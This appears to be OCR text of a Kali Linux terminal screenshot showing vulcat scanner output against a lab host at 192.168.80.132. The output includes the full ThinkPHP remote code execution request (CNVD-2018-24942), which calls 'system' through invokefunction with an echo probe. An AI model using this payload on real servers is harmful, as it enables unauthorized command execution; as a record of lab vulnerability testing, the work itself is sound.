 1 2 3 4 2 16:15
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
1 --------------------------------------------------
2 -----2023-02-19 16:11:35
3 -----
4 Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%
5D%5B%5D=echo%2060a96d
5 |    Type: ThinkPHP  RCE  CNVD-2018-24942
6 |    Request: [Request
7 GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%2060a96d HTTP/1.
1
8 Host: 192.168.80.132:8080
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Accept-Encoding: gzip, deflate, br
11 Accept: */*
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded]
14
~
~ 主文件夹
~
~
~
~
~
~
~
~